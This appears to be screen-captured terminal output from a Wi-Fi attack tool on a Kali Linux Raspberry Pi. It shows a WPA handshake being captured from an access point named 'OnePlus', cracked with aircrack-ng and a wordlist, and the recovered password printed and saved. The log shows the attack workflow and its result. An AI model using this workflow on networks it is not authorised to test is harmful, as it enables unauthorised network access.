 [+] (1/1) Starting attacks against 1E:50:64:FF:01:B7 (OnePlus)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] OnePlus (58db) WPA Handshake capture: Discovered new client: 52:74:92:76:08:55
[+] OnePlus (50db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_OnePlus_1E-50-64-FF-01-B7_2024-09-09T15-46-33.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 1e:50:64:ff:01:b7
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 59.02% ETA: 2m55s @ 474.7kps (current key: simonelli)
[+] Cracked WPA Handshake PSK: security
[+] Access Point Name: OnePlus
[+] Access Point BSSID: 1E:50:64:FF:01:B7
[+] Encryption: WPA
[+] Handshake File: hs/handshake_OnePlus_1E-50-64-FF-01-B7_2024-09-09T15-46-33.cap
[+] PSK (password): security
[+] saved crack result to cracked.json (4 total)
[+] Finished attacking 1 target(s), exiting
[!] Note: Leaving interface in Monitor Mode!
[!] To disable Monitor Mode when finished: airmon-ng stop wlan0mon
┌──(kali㉿kali-raspberry-pi)-[~]
└─$
Auto Exit - + Menu
SAMSUNG